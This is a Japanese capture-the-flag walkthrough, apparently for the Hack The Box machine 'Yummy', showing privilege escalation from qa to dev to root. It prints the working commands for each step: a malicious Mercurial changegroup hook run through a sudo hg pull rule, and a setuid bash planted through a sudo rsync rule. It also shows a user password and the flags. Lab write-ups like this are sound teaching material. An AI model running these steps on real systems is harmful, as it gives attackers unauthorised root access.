(1) suコマンドでqaユーザーにログインする。
$ su qa
  →パスワード(jPAd!XQCtn8Oc@2B)を入力します。
  →qaユーザーでログインに成功する。

$ whoami
qa

$ id
uid=1001(qa) gid=1001(qa) groups=1001(qa)
(2) 「/home/qa/」に格納されたディレクトリ/ファイルを確認する。
$ ls -al /home/qa/
total 44
drwxr-x--- 6 qa   qa   4096 Sep 30 07:22 .
drwxr-xr-x 4 root root 4096 May 27  2024 ..
lrwxrwxrwx 1 root root    9 May 27  2024 .bash_history -> /dev/null
-rw-r--r-- 1 qa   qa    220 Mar 31  2024 .bash_logout
-rw-r--r-- 1 qa   qa   3771 May 27  2024 .bashrc
drwx------ 2 qa   qa   4096 Sep 30 07:22 .cache
drwx------ 3 qa   qa   4096 May 28  2024 .gnupg
-rw-rw-r-- 1 qa   qa    728 May 29  2024 .hgrc
drwxrwxr-x 3 qa   qa   4096 May 27  2024 .local
-rw-r--r-- 1 qa   qa    807 Mar 31  2024 .profile
drwx------ 2 qa   qa   4096 May 28  2024 .ssh
-rw-r----- 1 root qa     33 Mar  1 15:05 user.txt
(3) 一般ユーザーのフラグファイルを確認する
$ cat /home/qa/user.txt
9d1443846c5b9738bb6023ffaf939491
devユーザーへのログイン
(1) sudoコマンドの設定を確認すると、devユーザーとして「/usr/bin/hg pull /home/dev/app-production/」を実行できることが分かる。
$ sudo -l
  →パスワード(jPAd!XQCtn8Oc@2B)を入力します。
Matching Defaults entries for qa on localhost:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty

User qa may run the following commands on localhost:
    (dev : dev) /usr/bin/hg pull /home/dev/app-production/
(2) qaがリポジトリからプルするためのsudoアクセス権を持っていることが分かる
$ grep -v '^ *#' /home/qa/.hgrc
[ui]
username = qa


[extensions]
[trusted]
users = qa, dev
groups = qa, dev
(3) hgrcファイルまたはプル元のリポジトリにアクセスできないが、プルしているリポジトリにはアクセスできる。bashを実行するスクリプトを作成し、権限を変更する。
$ touch /tmp/script.sh

$ echo '#!/bin/bash' > /tmp/script.sh

$ echo 'bash' >> /tmp/script.sh

$ chmod +x /tmp/script.sh
(4) 新しいMercurialリポジトリを初期化する。
$ mkdir /tmp/pwned
$ cd /tmp/pwned
$ hg init
(5) 生成された.hgディレクトリ内にhgrcファイルを作成し、changegroupのフックメソッドを設定する。このフックメソッドはプル操作の前に実行されるため、任意のスクリプトを実行する。
$ echo -e "[hooks]\nchangegroup = /tmp/script.sh" > .hg/hgrc
(6) devユーザーには.hgディレクトリに対する読み取り権限がないため、アクセス権を付与する。
$ chmod -R 777 .hg
(7) sudoでプルリクエストを実行して、devユーザーの権限を奪取する。
$ sudo -u dev /usr/bin/hg pull /home/dev/app-production/
  →devユーザーのプロンプト(dev@yummy:/tmp/pwned$)が表示される。

$ whoami
dev

$ id
uid=1000(dev) gid=1000(dev) groups=1000(dev)
特権昇格
(1) sudoコマンドの設定を確認すると、パスワードなしでroot権限で「/usr/bin/rsync -a –exclude=.hg」コマンドを実行できることが分かる。
$ sudo -l
Matching Defaults entries for dev on localhost:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty

User dev may run the following commands on localhost:
    (root : root) NOPASSWD: /usr/bin/rsync -a --exclude\=.hg
        /home/dev/app-production/* /opt/app/
(2) devユーザー権限でrsyncコマンドapp-productionから/opt/appにファイルを同期できるため、app-productionに実行したいファイル(/bin/bash)を格納する。
$ cp /bin/bash /home/dev/app-production/0xdf
$ chmod 6777 /home/dev/app-production/0xdf

$ sudo rsync -a --exclude=.hg /home/dev/app-production/* --chown root:root /opt/app/
$ ls -l /opt/app/0xdf
-rwsrwsrwx 1 root root 1446024 Mar  2 16:19 /opt/app/0xdf
(3) root権限を奪取する。
$ /opt/app/0xdf -p
  →ルート権限のプロンプト(#)が表示される。
(4) 現在ログインしているユーザーの情報を確認する。
# whoami
root

# id
uid=1000(dev) gid=1000(dev) euid=0(root) groups=1000(dev)
(5) root権限のフラグファイルを確認する。
# cat /root/root.txt
269b8ad7ec5c3859a7eb5f5a2bf8aebb
関連記事(Hack The Box)
※後日作成予定。